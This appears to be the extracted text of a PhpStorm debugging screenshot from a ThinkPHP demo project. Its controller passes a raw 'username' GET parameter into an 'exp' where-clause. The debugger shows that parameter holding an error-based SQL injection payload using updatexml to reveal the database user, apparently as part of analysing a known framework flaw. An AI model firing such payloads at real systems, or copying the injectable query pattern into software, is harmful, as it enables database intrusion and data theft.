 P...
Index.php
tpdemo C:\php_code\tpd
application
index
controller
Index.php
.htaccess
command.php
common.php
config.php
database.php
route.php
tags.php
extend
public
static
.htaccess
favicon.ico
index.php
phpinfo.php
1 <?php
2 namespace app\index\controller;
3
no usages
4 class Index
5 {
6 public function index()
7 {
8 $username = request()->get( name: 'username'); $username: ") union select updatexml(1,concat(0x7e,user(),0x7e),1)#"
9 $result = db( name: 'users')->where( field: 'username', op: 'exp',$username)->select();
10 return 'select success';
11 }
12 }
13
\app\index\controller › Index › index()
ebug: router.php
Debugger Console Output
Index.php:9, app
App.php:196, Re
App.php:196, th
App.php:408, th
App.php:295, th
App.php:123, th
start.php:18, rec
index.php:17, re
router.php:16, {
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$this = {app\index\controller\Index}
$username = ") union select updatexml(1,concat(0x7e,user(),0x7e),1)#"
$_COOKIE = {string[2]} ["PHPSTORM", "0|0"]
$_GET = {string[1]} [") union select ..."]
$_REQUEST = {string[1]} [") union select ..."]
$_SERVER = {array[31]}
Constants